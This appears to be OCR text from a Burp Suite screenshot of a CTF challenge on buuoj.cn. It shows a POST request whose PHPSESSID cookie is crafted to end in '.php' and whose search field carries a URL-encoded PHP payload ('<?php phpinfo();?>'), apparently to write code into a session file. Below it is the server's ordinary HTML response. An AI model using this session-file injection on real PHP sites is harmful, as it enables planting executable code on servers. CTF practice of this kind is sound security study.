 Send
Cancel
<
>
Target: http://f5fb7195-8aba-4eba-8a94-d96c785b29c3.node3.buuoj.cn
?
Request
Raw
Params
Headers
Hex
POST /home/member/search HTTP/1.1
Host: f5fb7195-8aba-4eba-8a94-d96c785b29c3.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 36
Origin: http://f5fb7195-8aba-4eba-8a94-d96c785b29c3.node3.buuoj.cn
Connection: close
Referer: http://f5fb7195-8aba-4eba-8a94-d96c785b29c3.node3.buuoj.cn/home/member/search
Cookie: PHPSESSID=1234567890123456789012345678.php
Upgrade-Insecure-Requests: 1
key=%3C%3Fphp+phpinfo%28%29%3B%3F%3E
?
<
+
>
0 matches
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 05 Jun 2020 14:06:21 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Set-Cookie: PHPSESSID=1234567890123456789012345678.php; path=/
X-Powered-By: PHP/7.3.11
Content-Length: 2786
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Demo</title>
<!-- Fonts -->
<link href="/public/static/bootstrap/css/googleapis.css" rel="stylesheet" type="text/css">
<!-- Styles -->
<link href="/public/static/bootstrap/css/style.css?v=617" rel="stylesheet" />
<link href="/public/static/bootstrap/css/bootstrap.min.css?v=277" rel="stylesheet"
id="bootstrap-css" />
<link rel="stylesheet" href="/public/static/bootstrap/css/all.css"
integrity="sha384-B4dIYHKNBt8Bc12p+WXckhzcICo0wtJAoU8YZTY5qE0Id1GSseTk6S+L3BI
XeVIU" crossorigin="anonymous">
?
<
+
>
Type a search term
0 matches